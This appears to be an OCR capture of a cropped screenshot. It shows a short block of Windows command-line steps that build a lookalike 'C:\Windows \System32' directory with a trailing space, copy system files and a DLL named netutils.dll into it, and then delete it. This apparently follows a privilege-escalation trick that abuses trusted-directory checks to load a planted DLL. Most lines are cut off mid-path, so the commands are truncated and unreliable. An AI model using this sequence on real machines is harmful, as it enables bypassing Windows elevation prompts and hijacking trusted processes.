
```

mkdir "\\?\C:\Windows "

mkdir "\\?\C:\Windows \
copy c:\windows\system3
"C:\Windows \System32"

copy netutils.dll "C:\W
"C:\Windows \System32\e
del /q "C:\Windows \Sys
rmdir "C:\Windows \Syst
rmdir "C:\Windows \"

```
